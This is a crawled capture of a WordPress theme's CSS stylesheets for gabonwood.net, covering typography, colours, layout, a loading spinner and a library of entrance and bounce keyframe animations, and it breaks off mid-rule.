    font: normal normal 16px "Open Sans","Open Sans","Arial",sans-serif; 
  color: #7e7e7e;
  line-height: 29px;
  letter-spacing: 0px;
  text-transform: none;    -webkit-font-smoothing: antialiased; 
    -moz-osx-font-smoothing: grayscale;
}

h1 {
	font: normal normal 47px "Open Sans","Open Sans","Arial",sans-serif; 
  color: #000000;
  line-height: 68px;
  letter-spacing: 6px;
  text-transform: uppercase;}
h2 {
	font: normal normal 38px "Open Sans","Open Sans","Arial",sans-serif; 
  color: #000000;
  line-height: 50px;
  letter-spacing: 6px;
  text-transform: uppercase;}
h3 {
  font: normal normal 30px "Open Sans","Open Sans","Arial",sans-serif; 
  color: #000000;
  line-height: 45px;
  letter-spacing: 3px;
  text-transform: uppercase;}
h4 {
  font: normal normal 20px "Open Sans","Open Sans","Arial",sans-serif; 
  color: #000000;
  line-height: 38px;
  letter-spacing: 0px;
  text-transform: none;}
h5, #reply-title {
  font: normal normal 20px "Open Sans","Open Sans","Arial",sans-serif; 
  color: #000000;
  line-height: 36px;
  letter-spacing: 2px;
  text-transform: uppercase;}
h6 {
  font: normal normal 17px "Open Sans","Open Sans","Arial",sans-serif; 
  color: #000000;
  line-height: 29px;
  letter-spacing: 2px;
  text-transform: uppercase;}
#navigation {
    font: normal 600 14px "Open Sans","Open Sans","Arial",sans-serif; 
  color: #000000;
  line-height: 24px;
  letter-spacing: 2px;
  text-transform: uppercase;;
}
.thumb-title,
.full-screen-portfolio-overlay-title {
    font: normal normal 17px "Open Sans","Open Sans","Arial",sans-serif; 
  color: #000000;
  line-height: 30px;
  letter-spacing: 3px;
  text-transform: uppercase;;
}
#footer {
    font: normal normal 14px "Open Sans","Open Sans","Arial",sans-serif; 
  color: #868686;
  line-height: 14px;
  letter-spacing: 0px;
  text-transform: none;}
#bottom-widgets h6 {
    font: normal normal 13px "Open Sans","Open Sans","Arial",sans-serif; 
  color: #ffffff;
  line-height: 22px;
  letter-spacing: 2px;
  text-transform: uppercase;    margin-bottom:20px;
}
#bottom-widgets {
    font: normal normal 14px "Open Sans","Open Sans","Arial",sans-serif; 
  color: #9f9f9f;
  line-height: 25px;
  letter-spacing: 0px;
  text-transform: none;}
.sidebar-widgets h6 {
   font: normal normal 13px "Open Sans","Open Sans","Arial",sans-serif; 
  color: #000000;
  line-height: 22px;
  letter-spacing: 2px;
  text-transform: uppercase;   margin-bottom:20px;
}
.sidebar-widgets {
	font: normal normal 14px "Open Sans","Open Sans","Arial",sans-serif; 
  color: #7e7e7e;;
  line-height: 25px;
  letter-spacing: 0px;
  text-transform: none;}
#navigation .sub-menu,
#mobile-menu {
	font: normal normal 11px "Open Sans","Open Sans","Arial",sans-serif; 
  color: #a2a2a2;
  line-height: 32px;
  letter-spacing: 1px;
  text-transform: uppercase;}

#slidebar-menu {
	font: normal normal 11px "Open Sans","Open Sans","Arial",sans-serif; 
  color: #a9a9a9;
  line-height: 50px;
  letter-spacing: 2px;
  text-transform: uppercase;}
.sb-slidebar .widget {
  font: normal normal 14px "Open Sans","Open Sans","Arial",sans-serif; 
  color: #9f9f9f;
  line-height: 25px;
  letter-spacing: 0px;
  text-transform: none;}
.sb-slidebar .widget h6 {
  font: normal normal 13px "Open Sans","Open Sans","Arial",sans-serif; 
  color: #ffffff;
  line-height: 22px;
  letter-spacing: 2px;
  text-transform: uppercase;}
#bottom-widgets .widget ul li a, #bottom-widgets a {
	color: inherit;
}
#bottom-widgets .widget ul li a:hover, #bottom-widgets a:hover {
	color: #26cda4;
}

#mobile-menu a,
#navigation .menu > ul > li.mega > ul > li {
  border-color: #303030;
}
#slidebar-menu a {
  border-color: #303030;
}

.page-title-module-custom .page-title-custom {
  font: normal normal 20px "Open Sans","Open Sans","Arial",sans-serif; 
  color: #000000;
  line-height: 36px;
  letter-spacing: 2px;
  text-transform: uppercase;}
.page-title-module-custom .header-breadcrumb {
  line-height: 36px;
}

.be-button {
		font-family: "Open Sans";
}

.ui-tabs .ui-tabs-nav li a,
.ui-accordion .ui-accordion-header,
.skill_name,
.be-notification, .wpcf7-response-output.wpcf7-validation-errors, .wpcf7-response-output.wpcf7-mail-sent-ok {
    font-size: 11px;
    letter-spacing: 2px;
    text-transform: uppercase;
}



/* ======================
    Layout 
   ====================== */


body #header-inner-wrap.top-animate #navigation, 
body #header-inner-wrap.top-animate .header-controls, 
body #header-inner-wrap.stuck #navigation, 
body #header-inner-wrap.stuck .header-controls {
	-webkit-transition: line-height 0.5s ease;
	-moz-transition: line-height 0.5s ease;
	-ms-transition: line-height 0.5s ease;
	-o-transition: line-height 0.5s ease;
	transition: line-height 0.5s ease;
}
	
.header-cart-controls .cart-contents {
	background: #141414;
}
.header-cart-controls .cart-contents {
	color: #ffffff;
}

.left-sidebar-page,.right-sidebar-page, .no-sidebar-page .be-section-pad:first-child, .page-template-page-940-php #content , .blog .no-sidebar-page #content-wrap, .portfolio-archives.no-sidebar-page #content-wrap {
    padding-top: 80px;
}  
.left-sidebar-page .be-section:first-child, .right-sidebar-page .be-section:first-child, .dual-sidebar-page .be-section:first-child {
    padding-top:0 !important;
}


/* ======================
    Colors 
   ====================== */


.sec-bg {
  background-color: #efefef;
}
.sec-color,
.post-meta a,
.pagination a, .pagination span, .pages_list a {
  color: #555555;
}

.sec-border {
  border: 1px solid #dedede;
}

.pricing-table li {
  border-bottom: 1px solid #dedede;
}

.separator {
  border:0;
  height:1px;
  color: #dedede;
  background-color: #dedede;
}


.alt-color,
li.ui-tabs-active h6 a,
#navigation a:hover,
#header-top-menu a:hover,
#navigation .current-menu-item > a,
#slidebar-menu .current-menu-item > a,
a,
a:visited,
.social_media_icons a:hover,
.post-title a:hover,
.fn a:hover,
a.team_icons:hover,
.recent-post-title a:hover,
.widget_nav_menu ul li.current-menu-item a,
.widget_nav_menu ul li.current-menu-item:before,
.filters .current_choice,
.woocommerce ul.cart_list li a:hover,
.woocommerce ul.product_list_widget li a:hover,
.woocommerce-page ul.cart_list li a:hover,
.woocommerce-page ul.product_list_widget li a:hover,
.woocommerce-page .product-categories li a:hover,
.woocommerce ul.products li.product .product-meta-data h3:hover,
.woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover,
td.product-name a:hover,
.woocommerce-page #content .quantity .plus:hover,
.woocommerce-page #content .quantity .minus:hover,
.post-category a:hover {
    color: #26cda4;
}

.post-title a:hover {
    color: #26cda4 !important;
}

.alt-bg,
input[type="submit"],
.tagcloud a:hover,
.pagination a:hover,
.widget_tag_cloud a:hover,
#navigation .sub-menu a:hover,
.flex-direction-nav a:hover,
.pagination .current,
#navigation .sub-menu .current-menu-item > a {
    background-color: #26cda4;
    transition: 0.2s linear all;
}
.mejs-controls .mejs-time-rail .mejs-time-current ,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.woocommerce span.onsale, 
.woocommerce-page span.onsale, 
.woocommerce a.add_to_cart_button.button.product_type_simple.added,
.woocommerce-page .widget_shopping_cart_content .buttons a.button:hover,
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce .button.alt,.woocommerce-page #respond input#submit.alt,
.woocommerce .button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,
.woocommerce a.button:hover,
.woocommerce input.button:hover,
.woocommerce-page #content input.button.alt#place_order:hover,
.testimonial-flex-slider .flex-control-paging li a.flex-active,
.woocommerce .widget_shopping_cart_content .button.checkout {
  background: #26cda4 !important;
}

.tagcloud a:hover,
.testimonial-flex-slider .flex-control-paging li a.flex-active,
.testimonial-flex-slider .flex-control-paging li a {
  border-color: #26cda4;
}


.thumb-bg {
  background-color: rgba(38,205,164,0.85);
}

.photostream_overlay,
.be-button {
	background-color: #26cda4;
}
.alt-bg-text-color,
input[type="submit"],
.tagcloud a:hover,
.pagination a:hover,
.widget_tag_cloud a:hover,
#navigation .sub-menu a:hover,
#navigation .sub-menu .menu-item:hover:before,
.pagination .current,
#navigation .sub-menu .current-menu-item > a,
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:focus {
    color: #ffffff !important;
    transition: 0.2s linear all;
}

.be-button {
	color: #ffffff;
	transition: 0.2s linear all;
}

.portfolio-title a {
    color: inherit;
}

pre {
    background-image: -webkit-repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #efefef 24px, #efefef 56px);
    background-image: -moz-repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #efefef 24px, #efefef 56px);
    background-image: -ms-repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #efefef 24px, #efefef 56px);
    background-image: -o-repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #efefef 24px, #efefef 56px);
    background-image: repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #efefef 24px, #efefef 56px);
    display: block;
    line-height: 28px;
    margin-bottom: 50px;
    overflow: auto;
    padding: 0px 10px;
    border:1px solid #dedede;
}

@media only screen and (max-width : 767px ) {
    #hero-section h1 , 
    .full-screen-section-wrap h1 {
      font-size: 30px;
      line-height: 40px;
    }
    #hero-section h2,
    .full-screen-section-wrap h2 { 
      font-size: 25px;
      line-height: 35px;
    }
    #hero-section h4,
    .full-screen-section-wrap h4 {
      font-size: 16px;
      line-height: 30px;
    }
    #hero-section h5,
    .full-screen-section-wrap h5 {
      font-size: 16px;
      line-height: 30px;
    }    
}

#navigation,
.header-controls, 
.mobile-nav-controller-wrap {
	line-height: 140px;
}
body.header-transparent #header-inner-wrap #navigation,
body.header-transparent #header-inner-wrap .header-controls, 
body.header-transparent #header-inner-wrap .mobile-nav-controller-wrap {
	line-height: 140px;
}
body #header-inner-wrap.top-animate #navigation, 
body #header-inner-wrap.top-animate .header-controls, 
body #header-inner-wrap.stuck #navigation, 
body #header-inner-wrap.stuck .header-controls {
	line-height: 120px;
}


/*********************************************************************
            LOADING
*********************************************************************/
.bubblingG {
  text-align: center;
  width:50px;
  height:30px;
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 2;
  margin: -15px 0px 0px -24px;
  display: none;
  overflow: hidden;
}
.bubblingG span {
  display: inline-block;
  vertical-align: middle;
  width: 6px;
  height: 6px;
  margin: 15px auto;
  background:#26cda4 !important;
  -moz-border-radius: 30px;
  -moz-animation: bubblingG 0.4s infinite alternate;
  -webkit-border-radius: 30px;
  -webkit-animation: bubblingG 0.4s infinite alternate;
  -ms-border-radius: 30px;
  -ms-animation: bubblingG 0.4s infinite alternate;
  -o-border-radius: 30px;
  -o-animation: bubblingG 0.4s infinite alternate;
  border-radius: 30px;
  animation: bubblingG 0.4s infinite alternate;
}
#bubblingG_1 {
  -moz-animation-delay: 0s;
  -webkit-animation-delay: 0s;
  -ms-animation-delay: 0s;
  -o-animation-delay: 0s;
  animation-delay: 0s;
}
#bubblingG_2 {
  -moz-animation-delay: 0.12s;
  -webkit-animation-delay: 0.12s;
  -ms-animation-delay: 0.12s;
  -o-animation-delay: 0.12s;
  animation-delay: 0.12s;
}
#bubblingG_3 {
  -moz-animation-delay: 0.24s;
  -webkit-animation-delay: 0.24s;
  -ms-animation-delay: 0.24s;
  -o-animation-delay: 0.24s;
  animation-delay: 0.24s;
}
#bubblingG_1_1 {
    -moz-animation-delay: 0s;
    -webkit-animation-delay: 0s;
    -ms-animation-delay: 0s;
    -o-animation-delay: 0s;
    animation-delay: 0s;
}
#bubblingG_2_2 {
    -moz-animation-delay: 0.12s;
    -webkit-animation-delay: 0.12s;
    -ms-animation-delay: 0.12s;
    -o-animation-delay: 0.12s;
    animation-delay: 0.12s;
}
#bubblingG_3_3 {
    -moz-animation-delay: 0.24s;
    -webkit-animation-delay: 0.24s;
    -ms-animation-delay: 0.24s;
    -o-animation-delay: 0.24s;
    animation-delay: 0.24s;
}
.page-loader {
    position: fixed;
    z-index: 10;
}
@-moz-keyframes bubblingG {
  0% {
    width: 6px;
    height: 6px;
    background-color: #26cda4;
    -moz-transform: translateY(0);
  }
  100% {
    width: 14px;
    height: 14px;
    background-color:#000000;
    -moz-transform: translateY(-13px);
  }
}
@-webkit-keyframes bubblingG {
  0% {
    width: 6px;
    height: 6px;
    background-color: #26cda4;
    -webkit-transform: translateY(0);
  }
  100% {
    width: 14px;
    height: 14px;
    background-color:#000000;
    -webkit-transform: translateY(-13px);
  }
}
@-ms-keyframes bubblingG {
  0% {
    width: 6px;
    height: 6px;
    background-color: #26cda4;
    -ms-transform: translateY(0);
  }
  100% {
    width: 14px;
    height: 14px;
    background-color:#000000;
    -ms-transform: translateY(-13px);
  }
}
@-o-keyframes bubblingG {
  0% {
    width: 6px;
    height: 6px;
    background-color: #26cda4;
    -o-transform: translateY(0);
  }
  100% {
    width: 14px;
    height: 14px;
    background-color:#000000;
    -o-transform: translateY(-13px);
  }
}
@keyframes bubblingG {
  0% {
    width: 6px;
    height: 6px;
    background-color:#3A8C35;
    transform: translateY(0);
  }
  100% {
    width: 14px;
    height: 14px;
    background-color:#000000;
    transform: translateY(-13px);
  }
}

/*  Optiopn Panel Css */
.article-details .post-nav,
.page-id-2746 .article-details .post-details,
.be-themes-comments {
    display: none;
}

sup {
    top: -0.5em;
}

.tb_wwa td {
    border: none;
}

--- FILE ---
content_type: text/css
request_url: https://gabonwood.net/wp-content/themes/namo/css/animate-custom.css?ver=6.9
body_size: 3303
content:
.animated {
	-webkit-animation-duration: 1s;
	-moz-animation-duration: 1s;
	-ms-animation-duration: 1s;
	-o-animation-duration: 1s;
	animation-duration: 1s; 
	visibility: visible !important; 
}
.animated.hinge { 
	-webkit-animation-duration:1s;
	-moz-animation-duration:1s;
	-ms-animation-duration:1s;
	-o-animation-duration:1s;
	animation-duration:1s;  
}
@-webkit-keyframes flipInX {
    0% {
        -webkit-transform: perspective(400px) rotateX(90deg);
        opacity: 0;
    } 40% {
        -webkit-transform: perspective(400px) rotateX(-10deg);
    }
	
    70% {
        -webkit-transform: perspective(400px) rotateX(10deg);
    }
    
    100% {
        -webkit-transform: perspective(400px) rotateX(0deg);
        opacity: 1;
    }

}
@-moz-keyframes flipInX {
    0% {
        -moz-transform: perspective(400px) rotateX(90deg);
        opacity: 0;
    }
    
    40% {
        -moz-transform: perspective(400px) rotateX(-10deg);
    }
    
    70% {
        -moz-transform: perspective(400px) rotateX(10deg);
    }
    
    100% {
        -moz-transform: perspective(400px) rotateX(0deg);
        opacity: 1;
    }
}
@-o-keyframes flipInX {
    0% {
        -o-transform: perspective(400px) rotateX(90deg);
        opacity: 0;
    }
    
    40% {
        -o-transform: perspective(400px) rotateX(-10deg);
    }
    
    70% {
        -o-transform: perspective(400px) rotateX(10deg);
    }
    
    100% {
        -o-transform: perspective(400px) rotateX(0deg);
        opacity: 1;
    }
}
@keyframes flipInX {
    0% {
        transform: perspective(400px) rotateX(90deg);
        opacity: 0;
    }
    
    40% {
        transform: perspective(400px) rotateX(-10deg);
    }
    
    70% {
        transform: perspective(400px) rotateX(10deg);
    }
    
    100% {
        transform: perspective(400px) rotateX(0deg);
        opacity: 1;
    }
}
.flipInX {
	-webkit-backface-visibility: visible !important;
	-webkit-animation-name: flipInX;
	-moz-backface-visibility: visible !important;
	-moz-animation-name: flipInX;
	-o-backface-visibility: visible !important;
	-o-animation-name: flipInX;
	backface-visibility: visible !important;
	animation-name: flipInX;
	visibility: visible !important;
}
@-webkit-keyframes flipInY {
    0% {
        -webkit-transform: perspective(400px) rotateY(90deg);
        opacity: 0;
    }
    
    40% {
        -webkit-transform: perspective(400px) rotateY(-10deg);
    }
    
    70% {
        -webkit-transform: perspective(400px) rotateY(10deg);
    }
    
    100% {
        -webkit-transform: perspective(400px) rotateY(0deg);
        opacity: 1;
    }
}
@-moz-keyframes flipInY {
    0% {
        -moz-transform: perspective(400px) rotateY(90deg);
        opacity: 0;
    }
    
    40% {
        -moz-transform: perspective(400px) rotateY(-10deg);
    }
    
    70% {
        -moz-transform: perspective(400px) rotateY(10deg);
    }
    
    100% {
        -moz-transform: perspective(400px) rotateY(0deg);
        opacity: 1;
    }
}
@-o-keyframes flipInY {
    0% {
        -o-transform: perspective(400px) rotateY(90deg);
        opacity: 0;
    }
    
    40% {
        -o-transform: perspective(400px) rotateY(-10deg);
    }
    
    70% {
        -o-transform: perspective(400px) rotateY(10deg);
    }
    
    100% {
        -o-transform: perspective(400px) rotateY(0deg);
        opacity: 1;
    }
}
@keyframes flipInY {
    0% {
        transform: perspective(400px) rotateY(90deg);
        opacity: 0;
    }
    
    40% {
        transform: perspective(400px) rotateY(-10deg);
    }
    
    70% {
        transform: perspective(400px) rotateY(10deg);
    }
    
    100% {
        transform: perspective(400px) rotateY(0deg);
        opacity: 1;
    }
}
.flipInY {
	-webkit-backface-visibility: visible !important;
	-webkit-animation-name: flipInY;
	-moz-backface-visibility: visible !important;
	-moz-animation-name: flipInY;
	-o-backface-visibility: visible !important;
	-o-animation-name: flipInY;
	backface-visibility: visible !important;
	animation-name: flipInY;
}
@-webkit-keyframes fadeIn {
	0% {opacity: 0;}	
	100% {opacity: 1;}
}

@-moz-keyframes fadeIn {
	0% {opacity: 0;}	
	100% {opacity: 1;}
}

@-o-keyframes fadeIn {
	0% {opacity: 0;}	
	100% {opacity: 1;}
}

@keyframes fadeIn {
	0% {opacity: 0;}	
	100% {opacity: 1;}
}

.fadeIn {
	-webkit-animation-name: fadeIn;
	-moz-animation-name: fadeIn;
	-o-animation-name: fadeIn;
	animation-name: fadeIn;
}
@-webkit-keyframes fadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translateY(20px);
	}
	
	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
	}
}

@-moz-keyframes fadeInUp {
	0% {
		opacity: 0;
		-moz-transform: translateY(20px);
	}
	
	100% {
		opacity: 1;
		-moz-transform: translateY(0);
	}
}

@-o-keyframes fadeInUp {
	0% {
		opacity: 0;
		-o-transform: translateY(20px);
	}
	
	100% {
		opacity: 1;
		-o-transform: translateY(0);
	}
}

@keyframes fadeInUp {
	0% {
		opacity: 0;
		transform: translateY(20px);
	}
	
	100% {
		opacity: 1;
		transform: translateY(0);
	}
}
.fadeInUp {
	-webkit-animation-name: fadeInUp;
	-moz-animation-name: fadeInUp;
	-o-animation-name: fadeInUp;
	animation-name: fadeInUp;
	visibility: visible;
}
@-webkit-keyframes fadeInDown {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-20px);
	}
	
	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
	}
}

@-moz-keyframes fadeInDown {
	0% {
		opacity: 0;
		-moz-transform: translateY(-20px);
	}
	
	100% {
		opacity: 1;
		-moz-transform: translateY(0);
	}
}

@-o-keyframes fadeInDown {
	0% {
		opacity: 0;
		-o-transform: translateY(-20px);
	}
	
	100% {
		opacity: 1;
		-o-transform: translateY(0);
	}
}

@keyframes fadeInDown {
	0% {
		opacity: 0;
		transform: translateY(-20px);
	}
	
	100% {
		opacity: 1;
		transform: translateY(0);
	}
}
.fadeInDown {
	-webkit-animation-name: fadeInDown;
	-moz-animation-name: fadeInDown;
	-o-animation-name: fadeInDown;
	animation-name: fadeInDown;
}
@-webkit-keyframes fadeInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-20px);
	}
	
	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
	}
}

@-moz-keyframes fadeInLeft {
	0% {
		opacity: 0;
		-moz-transform: translateX(-20px);
	}
	
	100% {
		opacity: 1;
		-moz-transform: translateX(0);
	}
}

@-o-keyframes fadeInLeft {
	0% {
		opacity: 0;
		-o-transform: translateX(-20px);
	}
	
	100% {
		opacity: 1;
		-o-transform: translateX(0);
	}
}

@keyframes fadeInLeft {
	0% {
		opacity: 0;
		transform: translateX(-20px);
	}
	
	100% {
		opacity: 1;
		transform: translateX(0);
	}
}
.fadeInLeft {
	-webkit-animation-name: fadeInLeft;
	-moz-animation-name: fadeInLeft;
	-o-animation-name: fadeInLeft;
	animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInRight {
	0% {
		opacity: 0;
		-webkit-transform: translateX(20px);
	}
	
	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
	}
}

@-moz-keyframes fadeInRight {
	0% {
		opacity: 0;
		-moz-transform: translateX(20px);
	}
	
	100% {
		opacity: 1;
		-moz-transform: translateX(0);
	}
}

@-o-keyframes fadeInRight {
	0% {
		opacity: 0;
		-o-transform: translateX(20px);
	}
	
	100% {
		opacity: 1;
		-o-transform: translateX(0);
	}
}

@keyframes fadeInRight {
	0% {
		opacity: 0;
		transform: translateX(20px);
	}
	
	100% {
		opacity: 1;
		transform: translateX(0);
	}
}

.fadeInRight {
	-webkit-animation-name: fadeInRight;
	-moz-animation-name: fadeInRight;
	-o-animation-name: fadeInRight;
	animation-name: fadeInRight;
}
@-webkit-keyframes slideInDown {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
	}

	100% {
		-webkit-transform: translateY(0);
	}
}

@-moz-keyframes slideInDown {
	0% {
		opacity: 0;
		-moz-transform: translateY(-2000px);
	}

	100% {
		-moz-transform: translateY(0);
	}
}

@-o-keyframes slideInDown {
	0% {
		opacity: 0;
		-o-transform: translateY(-2000px);
	}

	100% {
		-o-transform: translateY(0);
	}
}

@keyframes slideInDown {
	0% {
		opacity: 0;
		transform: translateY(-2000px);
	}

	100% {
		transform: translateY(0);
	}
}

.slideInDown {
	-webkit-animation-name: slideInDown;
	-moz-animation-name: slideInDown;
	-o-animation-name: slideInDown;
	animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
	}
	
	100% {
		-webkit-transform: translateX(0);
	}
}

@-moz-keyframes slideInLeft {
	0% {
		opacity: 0;
		-moz-transform: translateX(-2000px);
	}
	
	100% {
		-moz-transform: translateX(0);
	}
}

@-o-keyframes slideInLeft {
	0% {
		opacity: 0;
		-o-transform: translateX(-2000px);
	}
	
	100% {
		-o-transform: translateX(0);
	}
}

@keyframes slideInLeft {
	0% {
		opacity: 0;
		transform: translateX(-2000px);
	}
	
	100% {
		transform: translateX(0);
	}
}

.slideInLeft {
	-webkit-animation-name: slideInLeft;
	-moz-animation-name: slideInLeft;
	-o-animation-name: slideInLeft;
	animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
	0% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
	}
	
	100% {
		-webkit-transform: translateX(0);
	}
}

@-moz-keyframes slideInRight {
	0% {
		opacity: 0;
		-moz-transform: translateX(2000px);
	}
	
	100% {
		-moz-transform: translateX(0);
	}
}

@-o-keyframes slideInRight {
	0% {
		opacity: 0;
		-o-transform: translateX(2000px);
	}
	
	100% {
		-o-transform: translateX(0);
	}
}

@keyframes slideInRight {
	0% {
		opacity: 0;
		transform: translateX(2000px);
	}
	
	100% {
		transform: translateX(0);
	}
}

.slideInRight {
	-webkit-animation-name: slideInRight;
	-moz-animation-name: slideInRight;
	-o-animation-name: slideInRight;
	animation-name: slideInRight;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollIn {
	0% { opacity: 0; -webkit-transform: translateX(-100%) rotate(-120deg); }
	100% { opacity: 1; -webkit-transform: translateX(0px) rotate(0deg); }
}

@-moz-keyframes rollIn {
	0% { opacity: 0; -moz-transform: translateX(-100%) rotate(-120deg); }
	100% { opacity: 1; -moz-transform: translateX(0px) rotate(0deg); }
}

@-o-keyframes rollIn {
	0% { opacity: 0; -o-transform: translateX(-100%) rotate(-120deg); }
	100% { opacity: 1; -o-transform: translateX(0px) rotate(0deg); }
}

@keyframes rollIn {
	0% { opacity: 0; transform: translateX(-100%) rotate(-120deg); }
	100% { opacity: 1; transform: translateX(0px) rotate(0deg); }
}

.rollIn {
	-webkit-animation-name: rollIn;
	-moz-animation-name: rollIn;
	-o-animation-name: rollIn;
	animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollOut {
    0% {
		opacity: 1;
		-webkit-transform: translateX(0px) rotate(0deg);
	}

    100% {
		opacity: 0;
		-webkit-transform: translateX(100%) rotate(120deg);
	}
}

@-moz-keyframes rollOut {
    0% {
		opacity: 1;
		-moz-transform: translateX(0px) rotate(0deg);
	}

    100% {
		opacity: 0;
		-moz-transform: translateX(100%) rotate(120deg);
	}
}

@-o-keyframes rollOut {
    0% {
		opacity: 1;
		-o-transform: translateX(0px) rotate(0deg);
	}

    100% {
		opacity: 0;
		-o-transform: translateX(100%) rotate(120deg);
	}
}

@keyframes rollOut {
    0% {
		opacity: 1;
		transform: translateX(0px) rotate(0deg);
	}

    100% {
		opacity: 0;
		transform: translateX(100%) rotate(120deg);
	}
}
.rollOut {
	-webkit-animation-name: rollOut;
	-moz-animation-name: rollOut;
	-o-animation-name: rollOut;
	animation-name: rollOut;
}
/***********************************
	Bounce
***********************************/
@-webkit-keyframes bounce { 
    0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
    40% {-webkit-transform: translateY(-30px);} 
    60% {-webkit-transform: translateY(-15px);} 
} 

@keyframes bounce { 
    0%, 20%, 50%, 80%, 100% {transform: translateY(0);} 
    40% {transform: translateY(-30px);} 
    60% {transform: translateY(-15px);} 
} 
.bounce { 
    -webkit-animation-name: bounce; 
    animation-name: bounce; 
}
/***********************************
	bounceIn
***********************************/
@-webkit-keyframes bounceIn { 
    0% { 
        opacity: 0; 
        -webkit-transform: scale(.3); 
    } 

    50% { 
        opacity: 1; 
        -webkit-transform: scale(1.05); 
    } 

    70% { 
        -webkit-transform: scale(.9); 
    } 

    100% { 
         -webkit-transform: scale(1); 
    } 
} 

@keyframes bounceIn { 
    0% { 
        opacity: 0; 
        transform: scale(.3); 
    } 

    50% { 
        opacity: 1; 
        transform: scale(1.05); 
    } 

    70% { 
        transform: scale(.9); 
    } 

    100% { 
        transform: scale(1); 
    } 
} 

.bounceIn { 
    -webkit-animation-name: bounceIn; 
    animation-name: bounceIn; 
}
/***********************************
	bounceInUp
***********************************/
@-webkit-keyframes bounceInUp { 
    0% { 
        opacity: 0; 
        -webkit-transform: translateY(2000px); 
    } 
    60% { 
        opacity: 1; 
        -webkit-transform: translateY(-30px); 
    } 
    80% { 
        -webkit-transform: translateY(10px); 
    } 
    100% { 
        -webkit-transform: translateY(0); 
    } 
} 

@keyframes bounceInUp { 
    0% { 
        opacity: 0; 
        transform: translateY(2000px); 
    } 
    60% { 
        opacity: 1; 
        transform: translateY(-30px); 
    } 
    80% { 
        transform: translateY(10px); 
    } 
    100% { 
        transform: translateY(0); 
    } 
} 

.bounceInUp { 
    -webkit-animation-name: bounceInUp; 
    animation-name: bounceInUp; 
}
/***********************************
	bounceInDown
***********************************/
@-webkit-keyframes bounceInDown { 
   0% { 
       opacity: 0; 
        -webkit-transform: translateY(-2000px); 
    } 
    60% { 
        opacity: 1; 
        -webkit-transform: translateY(30px); 
    } 
    80% { 
        -webkit-transform: translateY(-10px); 
    } 
    100% { 
        -webkit-transform: translateY(0); 
    } 
} 

@keyframes bounceInDown { 
    0% { 
        opacity: 0; 
        transform: translateY(-2000px); 
    } 
    60% { 
        opacity: 1; 
        transform: translateY(30px); 
    } 
    80% { 
        transform: translateY(-10px); 
    } 
    100% { 
        transform: translateY(0); 
    } 
} 

.bounceInDown { 
    -webkit-animation-name: bounceInDown; 
    animation-name: bounceInDown; 
}
/***********************************
	bounceInLeft
***********************************/
@-webkit-keyframes bounceInLeft { 
    0% { 
        opacity: 0; 
        -webkit-transform: translateX(-2000px); 
    } 
    60% { 
        opacity: 1; 
        -webkit-transform: translateX(30px); 
    } 
    80% { 
        -webkit-transform: translateX(-10px); 
    } 
    100% { 
        -webkit-transform: translateX(0); 
    } 
} 

@keyframes bounceInLeft { 
    0% { 
        opacity: 0; 
        transform: translateX(-2000px); 
    } 
    60% { 
        opacity: 1; 
        transform: translateX(30px); 
    } 
    80% { 
        transform: translateX(-10px); 
    } 
    100% { 
        transform: translateX(0); 
    } 
} 
.bounceInLeft { 
    -webkit-animation-name: bounceInLeft; 
    animation-name: bounceInLeft; 
}
/***********************************
	bounceInRight
***********************************/
@-webkit-keyframes bounceInRight { 
    0% { 
        opacity: 0; 
        -webkit-transform: translateX(2000px); 
    } 
    60% { 
        opacity: 1; 
        -webkit-transform: translateX(-30px); 
    } 
    80% { 
        -webkit-transform: translateX(10px); 
    } 
    100% { 
        -webkit-transform: translateX(0); 
    } 
} 

@keyframes bounceInRight { 
    0% { 
        opacity: 0; 
        transform: translateX(2000px); 
    } 
    60% { 
        opacity: 1; 
        transform: translateX(-30px); 
    } 
    80% { 
        transform: translateX(10px); 
    } 
    100% { 
        transform: translateX(0); 
    } 
} 
.bounceInRight { 
    -webkit-animation-name: bounceInRight; 
    animation-name: bounceInRight; 
}
/***********************************
	fadeInUpBig
***********************************/
@-webkit-keyframes fadeInUpBig { 
    0% { 
        opacity: 0; 
        -webkit-transform: translateY(2000px); 
    } 
    100% { 
        opacity: 1; 
        -webkit-transform: translateY(0); 
    } 
} 
@keyframes fadeInUpBig { 
    0% { 
        opacity: 0; 
        transform: translateY(2000px); 
    } 
    100% { 
        opacity: 1; 
        transform: translateY(0); 
    } 
} 
.fadeInUpBig { 
    -webkit-animation-name: fadeInUpBig; 
    animation-name: fadeInUpBig; 
}
/***********************************
	fadeInDownBig
***********************************/
@-webkit-keyframes fadeInDownBig { 
    0% { 
        opacity: 0; 
        -webkit-transform: translateY(-2000px); 
    } 
    100% { 
        opacity: 1; 
        -webkit-transform: translateY(0); 
    } 
} 
@keyframes fadeInDownBig { 
    0% { 
